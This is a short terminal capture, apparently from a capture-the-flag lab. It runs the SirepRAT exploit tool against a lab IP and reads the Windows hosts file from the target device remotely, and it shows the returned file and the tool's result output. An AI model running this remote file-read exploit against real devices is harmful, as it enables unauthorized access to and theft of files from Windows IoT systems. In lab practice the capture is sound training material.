 $ python ./SirepRAT.py 10.10.10.204 GetFileFromDevice --remote_path "C:\Windows\System32\drivers\etc\hosts" --v ---------
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
#      102.54.94.97     rhino.acme.com          # source server
#       38.25.63.10     x.acme.com              # x client host

# localhost name resolution is handled within DNS itself.
#       127.0.0.1       localhost
#       ::1             localhost

---------
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<FileResult | type: 31, payload length: 824, payload peek: '# Copyright (c) 1993-2009 Microsoft Corp.## Th'>
(venv) ┌─[us-vip-26]─[10.10.14.28]─[triki@parrot]─[/opt/SirepRAT] master